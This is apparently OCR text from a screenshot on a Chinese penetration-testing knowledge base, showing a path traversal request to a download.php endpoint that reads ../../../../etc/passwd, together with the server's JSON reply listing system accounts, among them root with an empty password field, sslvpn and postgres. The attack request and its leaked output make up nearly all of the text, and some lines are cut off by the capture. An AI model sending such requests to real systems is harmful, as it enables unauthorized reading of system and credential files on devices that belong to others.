 不安全 5:8090/download.php?a=read_txt&file=../../../../etc/passwd
4
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心
1 // 20210502091042
2 // http:// /download.php?a=read_txt&file=../../../../etc/passwd
3
4 {
5 "status": true,
6 "data": "root::0:0:root:/:/bin/sh\nnobody:x:0:0:nobody:/nonexistent:/bin/false\n\nrgosm:x:500:500:Linux User,,,:/home/rgosm:/bin/sh\ngu
User,,,:/home/guest:/bin/sh\nsslvpn:x:502:502:Linux User,,,:/home/sslvpn:/bin/sh\npostgres:x:503:503:Linux User,,,:/home/postgres:/bin/sh
7 }
PeiQi文库